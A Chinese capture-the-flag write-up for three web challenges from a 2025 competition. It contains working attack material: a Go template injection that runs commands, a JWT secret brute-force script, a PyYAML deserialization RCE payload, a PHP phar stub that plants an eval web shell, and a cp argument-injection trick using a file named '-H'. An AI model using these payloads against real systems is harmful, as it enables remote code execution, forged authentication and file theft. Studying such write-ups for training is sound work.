2025湾区杯wp
ssti
go的ssti
输入{{.}}回显函数的map信息,确认是go的ssti
1
|
map[B64Decode:0x6ee380 exec:0x6ee120]
|
然后直接打cat /flag
1
|
{{exec (B64Decode "Y2F0IC9mbGFn")}}
|
ez_python
一个上传,看看网页源码,有一个auth路由拿jwt,显然要伪造admin,但是没有sercet-key

输入错误回显这个,key就差两位直接开爆
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
|
import jwt
import string
import requests
from concurrent.futures import ThreadPoolExecutor, as_completed

# 目标 URL
url = "http://web-a89fbc1001.challenge.xctf.org.cn/sandbox"

# key 前缀和候选字符
prefix = "@o70xO$0%#qR9#"
alphabet = string.ascii_letters + string.digits

# 表单内容
files = {
    "codefile": ("1.txt", "111"),
    "mode": (None, "yaml")
}

def try_key(a, b):
    key = prefix + a + b
    payload = {"username": "admin", "role": "admin"}
    token = jwt.encode(payload, key, algorithm="HS256")
    headers = {"Authorization": f"Bearer {token}"}
    try:
        r = requests.post(url, headers=headers, files=files, timeout=5)
        # 判断请求是否成功(根据返回内容调整)
        if "error" not in r.text.lower():
            return key, token, r.text
    except requests.RequestException:
        return None
    return None

# 构造所有候选组合
candidates = [(a, b) for a in alphabet for b in alphabet]

found = False

# 使用线程池并发
with ThreadPoolExecutor(max_workers=20) as executor:
    future_to_key = {executor.submit(try_key, a, b): (a, b) for a, b in candidates}
    for future in as_completed(future_to_key):
        result = future.result()
        if result:
            key, token, resp = result
            print("[+] Found key:", key)
            print("[+] Token:", token)
            print("[+] Server Response:")
            print(resp)
            found = True
            executor.shutdown(wait=False)  # 停止其他线程
            break

if not found:
    print("[-] Key not found.")
|

成功伪造,然后打pyyaml反序列化
1
2
3
4
|
!!python/object/new:tuple
- !!python/object/new:map
  - !!python/name:eval
  - ["__import__('os').system('mkdir -p /app/static && ls / > /app/static/1.txt')"]
|
1
2
|
import yaml
yaml.load('./1.yaml')
|



ls看到根目录下是f1111ag,直接拿下
easy_readfile
链子基本没有,因为直接就能触发__destruct
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
class Acheron {
    public $mode;

    public function __destruct(){
        $data = $_POST[0];
        if ($this->mode == 'w') {
            waf($data);
            $filename = "/tmp/".md5(rand()).".phar";
            file_put_contents($filename, $data);
            echo $filename;
        } else if ($this->mode == 'r') {
            waf($data);
            $f = include($data);
            if($f){
                echo "It is file";
            }
            else{
                echo "You can look at the others";
            }
        }
    }
}
|
还是include包含phar.gz的trick
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
|
<?php
$phar = new Phar('exploit.phar');
$phar -> startBuffering();
$stub = <<<'STUB'
<?php
  system('echo "<?php eval($_POST[\'cmd\']); ?>" > /var/www/html/shell.php');
  __HALT_COMPILER();
?>
STUB;
$phar -> setStub($stub);
$phar -> addFromString('test.txt', 'test');
$phar -> stopBuffering();
?>
|
然后gzip打包
1
|
gzip -c exploit.phar > exp.phar.gz
|
然后上传
1
2
3
4
5
6
7
8
|
import requests

url = "http://web-db13f0b78a.challenge.xctf.org.cn/"

with open("exp.phar.gz", "rb") as f:
    data = {"1": "O:7:\"Acheron\":1:{s:4:\"mode\";s:1:\"w\";}", "0": f.read()}
    r = requests.post(url=url, data=data)
    print(r.text)
|
回显了文件名/tmp/0c78c751ba26b67a0c7364ddfc2d99df.phar
然后include包含触发
1
|
1=O:7:"Acheron":1:{s:4:"mode";s:1:"r";}&0=/tmp/0c78c751ba26b67a0c7364ddfc2d99df.phar
|
然后写入了shell.php,然后拿flag
这里还有一个问题就是,有个bash脚本一直在运行
1
2
3
4
5
6
7
8
|
#!/bin/bash
cd /var/www/html/
while :
do
    cp -P * /var/www/html/backup/
    chmod 755 -R /var/www/html/backup/
    sleep 10
done
|
此事在n1junior2025的backup这题亦有记载
这段 Bash 脚本的作用是每 10 秒钟将 /var/www/html/ 目录中的所有文件复制到 /var/www/html/backup/ 目录,并设置复制后文件的权限为 755。
注意这里-P 选项确保符号链接不会被解引用
我们可以用-H参数来覆盖-P参数:
cp -H 会让 cp 命令在遇到符号链接时,按照符号链接指向的目标文件进行复制,而不是直接复制符号链接本身。
我们如果有一个软连接指向/flag,用-H参数后,会直接把/flag复制过来,然后给755权限,然后我们就可以读取了。
注意这里的*,我们可以创建一个名为-H的文件,cp命令就会多-H这个参数
1
2
3
4
|
cd /var/www/html/
touch -- -H
ln -s /flag readflag
cat /var/www/html/backup/readflag
|
ps:关于如何创建一个名为-H的文件有两种方法:
1
2
|
touch -- -H        //--的作用是不解析后面的参数
echo "">-H
|